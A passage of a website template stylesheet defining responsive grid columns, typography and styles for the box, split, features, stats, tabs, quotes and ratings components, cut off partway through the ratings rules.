		.\32 u\28large\29, .\32 u\24\28large\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28large\29, .\31 u\24\28large\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28large\29 + *,
		.\31 1u\24\28large\29 + *,
		.\31 0u\24\28large\29 + *,
		.\39 u\24\28large\29 + *,
		.\38 u\24\28large\29 + *,
		.\37 u\24\28large\29 + *,
		.\36 u\24\28large\29 + *,
		.\35 u\24\28large\29 + *,
		.\34 u\24\28large\29 + *,
		.\33 u\24\28large\29 + *,
		.\32 u\24\28large\29 + *,
		.\31 u\24\28large\29 + * {
			clear: left;
		}

		.\-11u\28large\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28large\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28large\29 {
			margin-left: 75%;
		}

		.\-8u\28large\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28large\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28large\29 {
			margin-left: 50%;
		}

		.\-5u\28large\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28large\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28large\29 {
			margin-left: 25%;
		}

		.\-2u\28large\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28large\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 980px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28medium\29, .\39 u\24\28medium\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28medium\29, .\38 u\24\28medium\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28medium\29, .\37 u\24\28medium\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28medium\29, .\36 u\24\28medium\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28medium\29, .\35 u\24\28medium\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28medium\29, .\34 u\24\28medium\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28medium\29, .\33 u\24\28medium\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28medium\29, .\32 u\24\28medium\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28medium\29, .\31 u\24\28medium\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28medium\29 + *,
		.\31 1u\24\28medium\29 + *,
		.\31 0u\24\28medium\29 + *,
		.\39 u\24\28medium\29 + *,
		.\38 u\24\28medium\29 + *,
		.\37 u\24\28medium\29 + *,
		.\36 u\24\28medium\29 + *,
		.\35 u\24\28medium\29 + *,
		.\34 u\24\28medium\29 + *,
		.\33 u\24\28medium\29 + *,
		.\32 u\24\28medium\29 + *,
		.\31 u\24\28medium\29 + * {
			clear: left;
		}

		.\-11u\28medium\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28medium\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28medium\29 {
			margin-left: 75%;
		}

		.\-8u\28medium\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28medium\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28medium\29 {
			margin-left: 50%;
		}

		.\-5u\28medium\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28medium\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28medium\29 {
			margin-left: 25%;
		}

		.\-2u\28medium\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28medium\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 0 0 0 1.25em;
		}

		.row {
			margin: 0 0 -1px -1.25em;
		}

		.row.uniform > * {
			padding: 1.25em 0 0 1.25em;
		}

		.row.uniform {
			margin: -1.25em 0 -1px -1.25em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2.5em 0 0 2.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -2.5em 0 -1px -2.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.875em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.875em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.875em 0 0 1.875em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.875em 0 -1px -1.875em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.625em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.625em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.625em 0 0 0.625em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.625em 0 -1px -0.625em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.3125em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.3125em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.3125em 0 0 0.3125em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.3125em 0 -1px -0.3125em;
		}

		.\31 2u\28small\29, .\31 2u\24\28small\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28small\29, .\31 1u\24\28small\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28small\29, .\31 0u\24\28small\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28small\29, .\39 u\24\28small\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28small\29, .\38 u\24\28small\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28small\29, .\37 u\24\28small\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28small\29, .\36 u\24\28small\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28small\29, .\35 u\24\28small\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28small\29, .\34 u\24\28small\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28small\29, .\33 u\24\28small\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28small\29, .\32 u\24\28small\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28small\29, .\31 u\24\28small\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28small\29 + *,
		.\31 1u\24\28small\29 + *,
		.\31 0u\24\28small\29 + *,
		.\39 u\24\28small\29 + *,
		.\38 u\24\28small\29 + *,
		.\37 u\24\28small\29 + *,
		.\36 u\24\28small\29 + *,
		.\35 u\24\28small\29 + *,
		.\34 u\24\28small\29 + *,
		.\33 u\24\28small\29 + *,
		.\32 u\24\28small\29 + *,
		.\31 u\24\28small\29 + * {
			clear: left;
		}

		.\-11u\28small\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28small\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28small\29 {
			margin-left: 75%;
		}

		.\-8u\28small\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28small\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28small\29 {
			margin-left: 50%;
		}

		.\-5u\28small\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28small\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28small\29 {
			margin-left: 25%;
		}

		.\-2u\28small\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28small\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 480px) {

		.row > * {
			padding: 0 0 0 1.25em;
		}

		.row {
			margin: 0 0 -1px -1.25em;
		}

		.row.uniform > * {
			padding: 1.25em 0 0 1.25em;
		}

		.row.uniform {
			margin: -1.25em 0 -1px -1.25em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2.5em 0 0 2.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -2.5em 0 -1px -2.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.875em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.875em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.875em 0 0 1.875em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.875em 0 -1px -1.875em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.625em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.625em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.625em 0 0 0.625em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.625em 0 -1px -0.625em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.3125em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.3125em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.3125em 0 0 0.3125em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.3125em 0 -1px -0.3125em;
		}

		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xsmall\29 + *,
		.\31 1u\24\28xsmall\29 + *,
		.\31 0u\24\28xsmall\29 + *,
		.\39 u\24\28xsmall\29 + *,
		.\38 u\24\28xsmall\29 + *,
		.\37 u\24\28xsmall\29 + *,
		.\36 u\24\28xsmall\29 + *,
		.\35 u\24\28xsmall\29 + *,
		.\34 u\24\28xsmall\29 + *,
		.\33 u\24\28xsmall\29 + *,
		.\32 u\24\28xsmall\29 + *,
		.\31 u\24\28xsmall\29 + * {
			clear: left;
		}

		.\-11u\28xsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xsmall\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	body {
		background: #ffffff;
	}

		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body {
		background-color: #ffffff;
		color: #5a5a5a;
	}

	body, input, select, textarea {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 13pt;
		font-weight: 300;
		line-height: 1.75;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 11pt;
			}

		}

	a {
		text-decoration: underline;
	}

		a:hover {
			text-decoration: none;
		}

	strong, b {
		font-weight: 400;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		line-height: 1.5;
		letter-spacing: 0.04em;
		margin: 0 0 1.5em 0;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

	h1 {
		font-size: 3.25em;
		line-height: 1.3;
	}

	h2 {
		font-size: 2em;
	}

	h3 {
		font-size: 1.2em;
		font-weight: 400;
	}

	h4 {
		font-size: 1em;
		font-weight: 400;
	}

	h5 {
		font-size: 1em;
		font-weight: 400;
	}

	h6 {
		font-size: 1em;
		font-weight: 400;
	}

	@media screen and (max-width: 1280px) {

		h1 {
			font-size: 2.5em;
			line-height: 1.5;
		}

		h2 {
			font-size: 1.75em;
		}

		h3 {
			font-size: 1em;
		}

		h4 {
			font-size: 1em;
		}

	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 1.75em;
		}

		h2 {
			font-size: 1.25em;
		}

		h3 {
			font-size: 1em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
	}

	code {
		border-radius: 4px;
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 2em 0;
	}

		hr.major {
			margin: 3em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #333333;
	}

	a {
		color: #5ac3d6;
	}

	strong, b {
		color: #333333;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #333333;
	}

	blockquote {
		border-left-color: rgba(144, 144, 144, 0.25);
	}

	code {
		background: rgba(144, 144, 144, 0.075);
		border-color: rgba(144, 144, 144, 0.25);
	}

	hr {
		border-bottom-color: rgba(144, 144, 144, 0.25);
	}

/* Box */

	.box {
		border-radius: 4px;
		border: solid 1px;
		margin-bottom: 2em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: rgba(144, 144, 144, 0.25);
	}

/* Split */

	.split {
		-moz-align-items: -moz-flex-start;
		-webkit-align-items: -webkit-flex-start;
		-ms-align-items: -ms-flex-start;
		align-items: flex-start;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		margin-left: -6em;
		margin-bottom: 2em;
	}

		.split > * {
			margin-left: 6em !important;
			width: 50%;
			-ms-flex: 1 1 auto;
		}

			.split > * > :last-child {
				margin-bottom: 0;
			}

		.split.centered {
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
		}

		.split.style1 > *:nth-child(2n - 1) {
			width: 33%;
		}

		.split.style1 > *:nth-child(2n) {
			width: 67%;
		}

		@media screen and (max-width: 1280px) {

			.split {
				margin-left: -3.75em;
			}

				.split > * {
					margin-left: 3.75em !important;
				}

				.split.centered {
					-moz-align-items: -moz-flex-start;
					-webkit-align-items: -webkit-flex-start;
					-ms-align-items: -ms-flex-start;
					align-items: flex-start;
				}

		}

		@media screen and (max-width: 980px) {

			.split {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
			}

				.split > * {
					margin-left: 0 !important;
					margin-top: 3.75em !important;
					width: 100% !important;
				}

					.split > *:first-child {
						margin-top: 0 !important;
					}

				.split.reversed {
					-moz-flex-direction: column-reverse;
					-webkit-flex-direction: column-reverse;
					-ms-flex-direction: column-reverse;
					flex-direction: column-reverse;
				}

					.split.reversed > * {
						margin-bottom: 3.75em !important;
						margin-top: 0 !important;
					}

						.split.reversed > *:first-child {
							margin-bottom: 0 !important;
						}

		}

		@media screen and (max-width: 736px) {

			.split > * {
				margin-top: 3em !important;
			}

			.split.reversed > * {
				margin-bottom: 3em !important;
			}

		}

/* Features */

	.features {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

		.features > article {
			border-style: solid;
			border-top-width: 1px;
			border-right-width: 0;
			border-bottom-width: 0;
			border-left-width: 1px;
			padding: 2.25em 0;
			position: relative;
		}

			.features > article > :last-child {
				margin-bottom: 0;
			}

			.features > article:before {
				position: absolute;
				font-size: 1.875rem;
				top: 0.75em;
			}

			.features > article:nth-child(1), .features > article:nth-child(2) {
				border-top-width: 0;
			}

			.features > article:nth-child(2n -1) {
				border-left-width: 0;
				padding-left: 3.5em;
				padding-right: 3em;
				width: 50%;
			}

				.features > article:nth-child(2n -1):before {
					left: 0;
				}

			.features > article:nth-child(2n) {
				padding-left: 6.5em;
				padding-right: 0;
				width: 50%;
			}

				.features > article:nth-child(2n):before {
					left: 1.5em;
				}

			.features > article h3 {
				margin: 0 0 0.5em 0;
			}

		@media screen and (max-width: 1280px) {

			.features > article {
				padding: 1.6875em 0;
			}

				.features > article:before {
					font-size: 1.5rem;
					top: 0.69231em;
				}

				.features > article:nth-child(2n -1) {
					padding-left: 2.75em;
					padding-right: 2.25em;
				}

				.features > article:nth-child(2n) {
					padding-left: 5em;
					padding-right: 0;
				}

					.features > article:nth-child(2n):before {
						left: 1.38462em;
					}

		}

		@media screen and (max-width: 980px) {

			.features > article {
				padding: 3em 0;
			}

				.features > article:before {
					font-size: 1.5rem;
					top: 1.52308em;
				}

				.features > article:nth-child(2n -1) {
					padding-left: 3em;
					padding-right: 3em;
				}

				.features > article:nth-child(2n) {
					padding-left: 6em;
					padding-right: 0;
				}

					.features > article:nth-child(2n):before {
						left: 1.84615em;
					}

		}

		@media screen and (max-width: 480px) {

			.features > article {
				border-left-width: 0;
				padding: 2.25em 0;
			}

				.features > article:before {
					top: 0.96923em;
				}

				.features > article:nth-child(1) {
					border-top-width: 0;
				}

				.features > article:nth-last-child(1) {
					padding-bottom: 0;
				}

				.features > article:nth-child(2) {
					border-top-width: 1px;
				}

				.features > article:nth-child(2n -1) {
					padding-left: 3em;
					padding-right: 0;
					width: 100%;
				}

					.features > article:nth-child(2n -1):before {
						left: 0;
					}

				.features > article:nth-child(2n) {
					padding-left: 3em;
					padding-right: 0;
					width: 100%;
				}

					.features > article:nth-child(2n):before {
						left: 0;
					}

		}

	.features > article {
		border-color: rgba(144, 144, 144, 0.25);
	}

		.features > article:before, .features > article h3 {
			color: #5ac3d6;
		}

/* Stats */

	.stats {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		margin: 0 0 2em 0;
	}

		.stats > article {
			-moz-flex-grow: 1;
			-webkit-flex-grow: 1;
			-ms-flex-grow: 1;
			flex-grow: 1;
			-moz-flex-shrink: 1;
			-webkit-flex-shrink: 1;
			-ms-flex-shrink: 1;
			flex-shrink: 1;
			border-style: solid;
			border-right-width: 1px;
			padding: 0 3em;
		}

			.stats > article:nth-last-child(1) {
				border-right-width: 0;
			}

			.stats > article h3 span {
				display: block;
				font-size: 3em;
				font-weight: 300;
				line-height: 1;
				margin-bottom: 0.25em;
			}

			.stats > article > :last-child {
				margin-bottom: 0;
			}

		@media screen and (max-width: 1280px) {

			.stats > article {
				padding: 0 1.5em;
			}

		}

		@media screen and (max-width: 980px) {

			.stats {
				-moz-flex-wrap: wrap;
				-webkit-flex-wrap: wrap;
				-ms-flex-wrap: wrap;
				flex-wrap: wrap;
			}

				.stats > article {
					border-top-width: 1px;
					padding: 3em;
					width: 50%;
				}

					.stats > article:nth-child(1), .stats > article:nth-child(2) {
						border-top-width: 0;
					}

					.stats > article:nth-last-child(2n - 1) {
						border-right-width: 0;
					}

		}

		@media screen and (max-width: 480px) {

			.stats {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
			}

				.stats > article {
					border-right: 0;
					padding: 3em 0;
					width: 100%;
				}

					.stats > article:nth-child(1) {
						padding-top: 1.5em;
					}

					.stats > article:nth-child(2) {
						border-top-width: 1px;
					}

					.stats > article:nth-last-child(1) {
						padding-bottom: 1.5em;
					}

		}

	.stats > article {
		border-color: rgba(144, 144, 144, 0.25);
	}

/* Tabs */

	.tabs {
		margin: 0 0 2em 0;
	}

		.tabs .titles {
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			user-select: none;
			list-style-type: none;
			margin-bottom: -1px;
			padding-left: 0;
		}

			.tabs .titles li {
				-moz-transition-property: color, background-color;
				-webkit-transition-property: color, background-color;
				-ms-transition-property: color, background-color;
				transition-property: color, background-color;
				-moz-transition-duration: 0.2s;
				-webkit-transition-duration: 0.2s;
				-ms-transition-duration: 0.2s;
				transition-duration: 0.2s;
				border-style: solid;
				border-width: 1px 1px 0 0;
				display: inline-block;
				font-size: 1.2em;
				font-weight: 400;
				padding: 1em 3em;
			}

				.tabs .titles li:first-child {
					border-left-width: 1px;
				}

				.tabs .titles li.active {
					padding-top: 1.5em;
					border-left-width: 1px;
				}

				.tabs .titles li + .active {
					margin-left: -1px;
				}

		.tabs .panels {
			padding: 3.75em 3.75em 1.75em 3.75em ;
			border-style: solid;
			border-width: 1px;
		}

		.tabs .panel {
			-moz-transition: opacity 0.2s ease-in-out;
			-webkit-transition: opacity 0.2s ease-in-out;
			-ms-transition: opacity 0.2s ease-in-out;
			transition: opacity 0.2s ease-in-out;
			opacity: 0;
		}

			.tabs .panel .image {
				margin-bottom: 0;
			}

				.tabs .panel .image img {
					max-width: 100%;
				}

			.tabs .panel.active {
				opacity: 1;
			}

		@media screen and (max-width: 1280px) {

			.tabs .titles li {
				font-size: 1em;
			}

		}

		@media screen and (max-width: 736px) {

			.tabs .panels {
				padding: 2em 2em 0.1em 2em ;
			}

		}

		@media screen and (max-width: 480px) {

			.tabs .titles li {
				font-size: 0.8em;
				padding: 1em;
			}

				.tabs .titles li.active {
					padding-top: 1em;
				}

			.tabs .panels {
				padding: 2em 2em 0.1em 2em ;
			}

		}

		@media screen and (orientation: portrait) {

			.tabs .titles {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
			}

				.tabs .titles li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					text-align: center;
				}

					.tabs .titles li.active {
						padding-top: 1em;
					}

		}

	.tabs .titles li {
		border-color: rgba(144, 144, 144, 0.25);
		background-color: rgba(144, 144, 144, 0.075);
	}

		.tabs .titles li.active {
			background-color: #ffffff;
			border-bottom-color: #ffffff;
			color: #5ac3d6;
		}

	.tabs .panels {
		border-color: rgba(144, 144, 144, 0.25);
	}

/* Quotes */

	.quotes {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		background-color: #5ac3d6;
		color: rgba(255, 255, 255, 0.75);
		text-align: center;
	}

		.quotes input, .quotes select, .quotes textarea {
			color: #ffffff;
		}

		.quotes a {
			color: #ffffff;
		}

		.quotes strong, .quotes b {
			color: #ffffff;
		}

		.quotes h1, .quotes h2, .quotes h3, .quotes h4, .quotes h5, .quotes h6 {
			color: #ffffff;
		}

		.quotes blockquote {
			border-left-color: rgba(255, 255, 255, 0.25);
		}

		.quotes code {
			background: rgba(255, 255, 255, 0.075);
			border-color: rgba(255, 255, 255, 0.25);
		}

		.quotes hr {
			border-bottom-color: rgba(255, 255, 255, 0.25);
		}

		.quotes > article {
			padding: 8em 0 6em 0 ;
			background-position: center;
			background-repeat: no-repeat;
			background-size: cover;
			position: relative;
			width: 50%;
		}

			.quotes > article .author {
				margin: 0 0 2em 0;
			}

				.quotes > article .author .name {
					color: #5ac3d6;
					display: block;
					font-size: 1.2em;
					font-weight: 400;
					margin: 0 0 0.5em 0;
				}

				.quotes > article .author .title {
					display: block;
				}

			.quotes > article:nth-child(odd) {
				padding-left: calc(50vw - 40em);
				padding-right: 3em;
			}

			.quotes > article:nth-child(even) {
				padding-left: 3em;
				padding-right: calc(50vw - 40em);
			}

			.quotes > article:before {
				background-color: #5ac3d6;
				border-radius: 100%;
				display: inline-block;
				font-size: 2em;
				height: 2.4em;
				line-height: 2.4em;
				margin-bottom: 0.7em;
				position: relative;
				text-align: center;
				width: 2.4em;
				z-index: 1;
			}

			.quotes > article:after {
				-moz-transition: opacity 1s ease-in-out;
				-webkit-transition: opacity 1s ease-in-out;
				-ms-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
				-moz-transition-delay: 0.75s;
				-webkit-transition-delay: 0.75s;
				-ms-transition-delay: 0.75s;
				transition-delay: 0.75s;
				background: #202020;
				content: '';
				display: block;
				height: 100%;
				left: 0;
				opacity: 0.25;
				position: absolute;
				top: 0;
				width: 100%;
			}

			.quotes > article > * {
				position: relative;
				z-index: 1;
			}

		@media screen and (max-width: 1280px) {

			.quotes > article:nth-child(odd) {
				padding-left: 3em;
				padding-right: 3em;
			}

			.quotes > article:nth-child(even) {
				padding-left: 3em;
				padding-right: 3em;
			}

		}

		@media screen and (max-width: 980px) {

			.quotes > article {
				width: 100%;
			}

		}

		@media screen and (max-width: 736px) {

			.quotes > article {
				padding: 4em 0 2em 0 ;
			}

		}

/* Ratungs */

	.ratings {
		margin: 0 0 2em 0;
	}

		.ratings > article {
			margin-bottom: 2.5em;
		}

			.ratings > article:last-child {
				margin-bottom: 0;
			}

		.ratings .progress {
			border-style: solid;
			border-top-width: 1px;
			font-size: 0.9em;
			padding-top: 0.25em;
			position: relative;
		}

			.ratings .progress:before {
				content: '';
				height: 1px;
				left: 0;
				position: absolute;
				top: -1px;
			}

			.ratings .progress[data-progress="0"]:before {
				width: 0%;
			}

			.ratings .progress[data-progress="5"]:before {
				width: 5%;
			}

			.ratings .progress[data-progress="10"]:before {
				width: 10%;
			}

			.ratings .progress[data-progress="15"]:before {
				width: 15%;
			}

			.ratings .progress[data-progress="20"]:before {
				width: 20%;
			}

			.ratings .progress[data-progress="25"]:before {
				width: 25%;
			}

			.ratings .progress[data-progress="30"]:before {
				width: 30%;
			}

			.ratings .progress[data-progress="35"]:before {
				width: 35%;
			}

			.ratings .progress[data-progress="40"]:before {
				width: 40%;
			}

			.ratings .progress[data-progress="45"]:before {
				width: 45%;
